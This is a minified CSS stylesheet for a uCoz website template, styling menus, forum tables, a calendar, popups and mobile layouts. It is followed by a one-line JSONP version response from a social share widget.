.uMenuItemA{background-color:#815d4a;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;-webkit-border-radius:none;-moz-border-radius:none;border-radius:none}.main-menu li ul a:hover{text-decoration:none}.main-menu li:hover>ul{position:absolute;top:100%;right:0;z-index:10000;display:block!important}.main-menu li li{margin:0;min-width:80px}.main-menu li ul>li{position:relative;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.main-menu li ul li:hover>ul{position:absolute;top:-15px;right:100%;z-index:10;display:block}.sidebar .uMenuV ul{padding-left:0}.switchActive,.switchDigit,.switchBack,.switchNext,.swchItemA,.swchItem{display:inline-block;line-height:1.2;padding:5px 9px}.switchActive,.swchItemA{border:0;background-color:#ccc;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-weight:normal}.catPages1{padding-bottom:10px}.content .catPages1{padding:10px 0}.eBlock{table-layout:fixed}.eBlock,.gTable{padding-bottom:15px}.eTitle{font-size:1.54em;font-family:'Lobster',cursive;font-size:1.6em;color:#916953}.eTitle a{color:#916953}.eTitle a:hover{text-decoration:none;color:#ab826c}.eMessage{margin-bottom:20px;.}.eMessage,.eText,.cMessage{word-wrap:break-word}.eMessage img,.eText img{max-width:100%}.eDetails{padding:10px 0;font-size:.8666666666666667em;border-top:1px dashed #ccc;border-bottom:1px dashed #ccc}.e-reads .ed-title,.e-author .ed-title,.e-date .ed-title,.e-comments .ed-title,.e-add .ed-title,.e-rating .ed-title,.e-loads .ed-title,.e-category .ed-title,.e-tags .ed-title{display:none}.eDetails .ed-sep,.eDetails1 .ed-sep,.eDetails2 .ed-sep{display:none;margin:0}.e-reads,.e-author,.e-date,.e-comments,.e-add,.e-rating,.e-loads,.e-category,.e-tags{margin-right:25px;padding-left:22px;display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:0 40%}.e-reads{background-image:url('/.s/t/1131/read.png')}.e-author,.e-add{background-image:url('/.s/t/1131/author.png')}.e-date{background-image:url('/.s/t/1131/date.png')}.e-loads{background-image:url('/.s/t/1131/loads.png')}.e-comments{background-image:url('/.s/t/1131/comments.png')}.e-category{background-image:url('/.s/t/1131/category.png')}.e-tags{background-image:url('/.s/t/1131/tag.png')}.e-rating{background-image:url('/.s/t/1131/rating.png')}#testBlockD .eTitle{font-size:1.33em}.eVariant label{padding-left:5px}#cntContaineroEditdscr,#cntContaineroEditmessage{padding-top:15px!important}.recommended-products-name .add img{margin-top:0!important}span[id^=iCode] input{width:auto!important;vertical-align:middle}div[id^="imblock"]{padding-top:5px}[id^="catSelector"]{width:auto!important}.u-combo,.u-comboeditcell{background:none!important;border:none!important}.u-comboeditcell+.u-combobutcell{display:none}.u-comboedit{font-size:15px!important}.u-combolist{border:1px solid #CCC!important}.content .cMessage{font-size:1em;line-height:1.5}.smiles{border-spacing:0}#allSmiles{font-size:.86667em}.cMessage ul{overflow:hidden;margin:0;list-style-position:inside}.cMessage .user_avatar{display:block;float:left;overflow:hidden;margin:0 6px 6px 0;padding:4px;border:1px solid #e3e3e3}.wysibb-body{border:0}.sidebox{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:15px 0}.sidebox-ttl{padding-bottom:15px;font-size:1.6em;line-height:1.2;color:#916953;font-family:'Lobster',cursive}.sidebox .uMenuRoot{list-style:none}.ulb-mid{color:#009cc6}.sidebar li{list-style:none}.sidebar li:before{content:'>';color:#d6d6d6;float:left;padding-right:.6em}.calTable{border-spacing:0;width:100%}.calMonth{padding-bottom:15px}.calMonthLink{color:#737373}.calWday,.calWdaySe,.calWdaySu{background-color:#e5e5e5;height:35px}.calWday:first-child{border-radius:3px 0 0 3px}.calWdaySu{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-top-radius:0 3px 3px 0;-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-clip:padding-box}.calMdayIsA{cursor:pointer}.calMdayIsA,.calMdayA{background-color:#ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#916953}.calMdayIsA:hover{background-color:#f2574b}.calMdayIsA:active{background-color:#de3b2e}.calMdayLink{font-weight:bold}.calMdayIsA .calMdayLink{color:#fff;font-style:normal}.calMdayIsA .calMdayLink:hover{text-decoration:none}.archUl{margin:0;padding:0;list-style:none}.cMessage{font-size:13px;line-height:1.2}#mchatBtn{padding:3px 5px;font-size:9px}#mchatNmF{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.answer{font-size:13px}.pollButton{padding:10px 0}.pollLnk a{white-space:nowrap}.pollTot,.pollQue,.pollLnk a{font-size:1em!important}.cat-blocks.gTable{margin-top:0;border-top:0}.sidebar .gTableTop a,.sidebar .gTableTop,.sidebar .gTableSubTop,.sidebar .forumDescr{color:#916953}.cat-blocks.gTable:before{border:0}.cat-blocks.gTable div{font-size:13px!important}.cat-blocks.gTable .forumNameTd{border-top:0}.cat-blocks.gTable a:hover{text-decoration:underline}.cat-tree li>i{display:none}.cat-tree li u.plus{background-position:0 5px}.cat-tree li u.minus{background-position:0 -16px}.sidebar .gTableTop,.sidebar .gTableSubTop,.sidebar.forumNameTd{border:0;background-color:transparent}.sidebar ul,.sidebar li{list-style-position:inside}.schQuery,.schBtn{display:inline-block}.schBtn{margin-left:7px}.queryField{height:28px;padding:6px 10px 7px!important}.searchSbmFl{overflow:hidden;margin:0!important;padding:0 10px!important;height:28px;border:none!important;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.1);box-shadow:0 1px 2px rgba(0,0,0,0.1)}.search-m-bd{display:none}.sidebox.srch .searchForm{display:block}.content .queryField{width:auto!important}.footer{min-height:60px;max-width:1600px;border-top:1px dashed #ccc}.ucoz-copy{float:left;padding-top:20px}.soc-list{float:right;padding:15px 0 0;margin:0}.soc-item{display:inline-block;margin-left:7px}.soc-link{text-indent:100%;white-space:nowrap;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;width:30px;height:30px;display:block;background-color:#d0b9ad;background-repeat:no-repeat;background-position:50% 50%}.soc-link:hover{background-color:#916953}.soc-link.twitter{background-image:url(/.s/t/1131/twitter.png)}.soc-link.facebook{background-image:url(/.s/t/1131/facebook.png)}.soc-link.pinterest{background-image:url(/.s/t/1131/pinterest.png)}.soc-link.google-pl{background-image:url(/.s/t/1131/google-pl.png)}.soc-link.linkedin{background-image:url(/.s/t/1131/linkedin.png)}.soc-link.instagram{background-image:url(/.s/t/1131/instagram.png)}.soc-link.vk{background-image:url(/.s/t/1131/vk.png)}.forumContent{padding:30px}.forum-page{min-width:768px}.fFastSearchTd{position:relative}input[type="text"].fastSearch{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:30px!important;height:25px;font-style:normal}input[type="submit"].fastSearch{margin:-14px 0 0;padding:0;width:30px;height:25px}input[type="button"].fastNav,input[type="submit"].fastNav,#forum_filter input[type="submit"],.userSchFrm input[type="submit"]{padding:4px 7px}.postNameFl,.postDescrFl{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:5px}#frM60{padding-top:10px}.gTable{border-spacing:0;border-collapse:collapse;color:#000}.gTableTop{height:40px;background-color:#916953;color:#fff;font-weight:normal;font-size:1.6em}.gTableTop,.gTableSubTop{padding-left:75px}.gTableTop a{color:#fff}.gTableSubTop a{color:#000}.forum,.threadLink,.fNavLink,.funcLink,.gTableBody1 a,.lastPostUserLink{font-weight:bold}.gTableSubTop{padding-left:12px;height:38px;border-top:1px solid #e1e1e1;border-left:1px solid #e1e1e1;background-color:#eee;text-align:left}.gTableSubTop:first-child{border-left:0}.forumIcoTd,.forumNameTd,.forumThreadTd,.forumPostTd,.forumLastPostTd,.threadIcoTd,.threadIcoTd,.threadNametd,.threadPostTd,.threadViewTd,.threadAuthTd,.threadLastPostTd{padding:20px 12px;border-top:1px solid #e1e1e1;border-left:1px solid #e1e1e1}.forumIcoTd,.threadIcoTd:first-child{border-left:none}.threadsDetails{border-top:1px solid #e1e1e1}.funcBlock{color:#000}#filter_by{margin-right:5px}.gTableSubTop{padding-right:5px}.forum:hover,.fNavLink:hover,.threadFrmLink:hover,.forumLastPostTd a:hover,.funcLink:hover,.threadLastPostTd a:hover,.threadAuthorLink:hover,.forumOnlineBar a:hover,.forumNamesBar a:hover,.postTable a:hover{text-decoration:underline}.threadsDetails,.forumOnlineBar{padding-left:5px}#allSmiles a{font-size:13px!important}#addform input[type="checkbox"]{margin-right:3px}.switches{margin-bottom:3px}.middle .postTable{border-spacing:0;border-bottom:1px solid #e1e1e1}.postTdTop{border-bottom:1px solid #e1e1e1}.postBottom{border-top:1px solid #e1e1e1}.postBottom:first-child{border-right:1px solid #e1e1e1}.gDivRight{border:1px solid #e1e1e1}.posttdMessage,.gTableBody1{border-left:1px solid #e1e1e1}.posttdMessage{padding:5px}.gTableLeft,.postTdInfo{padding-left:5px;text-align:center}.forumMemSwch,.forumMemNum{padding:5px}.postTdTop{background-color:#eee}#frM57,#frM58{padding-top:5px}#frM60,.searchSubmitFl,.userSchFrm,#forum_filter{padding-bottom:5px}#allSmiles a:hover{text-decoration:underline}.searchQueryFl{margin-bottom:5px}#thread_search_field{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:150px!important}#thread_search_button{margin-top:0!important}.popup{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popup-bd input[type="submit"],.popup-bd input[type="button"],.popup-bd input[type="reset"]{padding:4px 5px}.popup-ttl{font:1.5385em/60px 'Lobster',cursive;text-indent:.3em;padding-left:40px;white-space:nowrap;background:#5e4234;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#5e4234),color-stop(1,#876f62));background:-moz-linear-gradient(center bottom,#5e4234 0,#876f62 100%);background:-o-linear-gradient(#876f62,#5e4234);color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.5)}.popup-bd{background-color:#fff;position:relative;padding-top:45px;font-size:1.0769em}.statusOffline{color:#dd6e47}#block22{padding:15px 0}#block25 hr{margin-top:15px}.popup-bd .user_avatar{display:block;margin-right:30px;padding:16px;border:1px solid #ccc}.popup-bd #usch{padding:15px 0}.udtlb{padding:0 20px 0 40px}input[type="button"].allUsersBtn,input[type="submit"].uSearchFlSbm{width:auto!important}@media screen and (max-width:1100px){.entTd{width:50%!important}.vep-video-block iframe{width:100%}}@media screen and (max-width:960px){.vep-playvideo img{width:100%!important}.navbar-share{display:none}}@media screen and (max-width:860px){.entTd{width:auto!important;display:block!important;margin:0 auto}.manTable select{max-width:200px}.eMessage img{width:100%}}@media screen and (max-width:768px){.logo-lnk{display:table-cell;vertical-align:middle;font-size:24px;line-height:1.2;padding-right:110px;float:none}#puzadpn{display:none}.cont-wrap{padding:0 10px 0 15px}.middle{padding-bottom:25px}.middle,.footer{margin-left:0;margin-right:0}.show-profile{text-indent:100%;white-space:nowrap;overflow:hidden;background-image:url('/.s/t/1131/user.png');position:absolute;top:10px;right:10px}.show-menu{background-image:url('/.s/t/1131/menu.png');position:absolute;top:10px;right:10px}.show-profile+.show-menu{right:60px}.mob-btn{display:block;cursor:pointer;width:40px;height:40px;background-color:#a1755c;background-repeat:no-repeat;background-position:50% 50%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.3);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.3);box-shadow:0 1px 4px rgba(0,0,0,0.3)}.mob-btn:hover{background-color:#ab826c}.mob-btn:active,.mob-btn.opened{background-color:#916953}.uMenuRoot>li .uMenuItemA{text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:none!important;-moz-border-radius:none!important;border-radius:none!important;background-color:#815d4a}.main-menu{display:none;margin-top:10px;margin-bottom:10px;width:100%;background-color:#a1755c;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.main-menu ul{display:block;width:100%}.main-menu .uMenuRoot>li{margin:0;padding:0;display:inline-block}.main-menu li ul .uWithSubmenu:after{display:none}.main-menu li{display:block;min-height:40px;text-align:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}.main-menu li:hover,.main-menu li ul li:hover{background-color:#a1755c;-webkit-border-radius:none;-moz-border-radius:none;border-radius:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.main-menu li:hover>a.uWithSubmenu,.main-menu li:hover>span.uWithSubmenu,.main-menu li li:hover>a,.main-menu li li:hover>span{background-color:#916953;color:#fff}.main-menu li a{display:block;margin:0;padding:0 0 0 10px;width:100%;height:40px;font-size:1em;line-height:40px}.main-menu a:hover,.main-menu li li a:hover,.uMenuRoot .uMenuItemA:hover{background-color:#fff;color:#737373;text-shadow:none}.main-menu .uMenuRoot li ul{position:static!important;display:block!important;margin:0;padding:0;background:transparent}.active-item{background-color:transparent}.main-menu li ul{padding-bottom:0;background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:none}.select-item{background-color:transparent}.main-menu .uMenuRoot>li{height:auto}.main-menu .uMenuRoot li li a{padding:0 0 0 40px}.main-menu .uMenuRoot li li li a{padding-left:70px}.main-menu .uMenuRoot li li li li a{padding-left:100px}}@media screen and (min-width:681px) and (max-width:768px){.cont-wrap,.footer,.middle{padding-left:10px;padding-right:15px}.content{margin-right:270px;padding-right:30px}.sidebar{width:240px;margin-left:-240px}.header{min-height:375px}.content .queryField{width:150px!important}}@media screen and (max-width:680px){.sidebar{border-top:1px dashed #ccc;clear:both}.header{min-height:300px}.sidebox{margin:0 auto;max-width:380px}.sidebar{float:none;margin-left:0;width:100%}.container{float:none;width:100%}.content{padding:0;margin:0}.sidebar{margin-top:30px;position:relative}.sidebox.srch .searchForm,.calTable{max-width:400px;white-space:nowrap!important}.sidebox.srch{clear:both}.archLink{text-decoration:underline}.archLink:hover{text-decoration:none}.sidebox-bd>li{list-style:none}.forumContent{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media screen and (min-width:769px){.main-menu{display:inline-block!important}}@media screen and (max-width:560px){.footer{text-align:center}.ucoz-copy,.soc-list{float:none!important}.soc-list{padding-bottom:15px}}@media screen and (min-width:1200px){.udtlb{padding:0 40px 0 120px}.popup-ttl{padding-left:120px}}@media screen and (min-width:1920px){header{-webkit-background-size:1920px auto;background-size:1920px auto}}h1{font-family:Lobster;font-size:26px;color:#916953}h2{font-family:Lobster;font-size:24px;color:#916953}h3{font-family:Lobster;font-size:24px;color:#916953}h4{font-family:Lobster;font-size:24px;color:#916953}h5{font-family:Lobster;font-size:24px;color:#916953}h6{font-family:Lobster;font-size:24px;color:#916953}.uMenuItem span{font-size:18px} .entryReadAll {display:block; text-align:center;}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1762089264768430
body_size: 397
content:
cb__utl_cb_share_1762089264768430('1ea92d09c43527572b24fe052f11127b');